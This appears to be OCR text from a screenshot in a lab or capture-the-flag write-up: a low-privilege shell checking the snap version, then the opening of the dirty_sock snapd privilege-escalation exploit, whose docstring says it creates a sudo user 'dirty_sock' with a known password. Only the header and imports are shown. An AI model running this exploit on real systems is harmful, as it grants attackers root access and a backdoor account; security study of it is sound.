 New Tab - Google Chro...
qterminal
dirty_sock@shot:/home/c4e
File Actions Edit View Help
www-data@shot:/tmp$ snap version
snap 2.52.1
snapd 2.52.1
series 16
ubuntu 18.04
kernel 4.15.0-72-generic
www-data@shot:/tmp$
File System
Home
carlospolop / PEASS-ng
<> Code
Issues
master
PEASS-ng /
carlospolop
24 contributors
#!/usr/bin/env python3
"""
Local privilege escalation via snapd, affecting Ubuntu and others.
v2 of dirty_sock leverages the /v2/snaps API to sideload an empty snap
with an install hook that creates a new user.
v1 is recommended is most situations as it is less intrusive.
Simply run as is, no arguments, no requirements. If the exploit is successful,
the system will have a new user with sudo permissions as follows:
username: dirty_sock
password: dirty_sock
You can execute su dirty_sock when the exploit is complete. See the github page
for troubleshooting.
Research and POC by initstring (https://github.com/initstring/dirty_sock)
"""
import string
import random
import socket
import base64
import time
import sys
import os
BANNER = r'''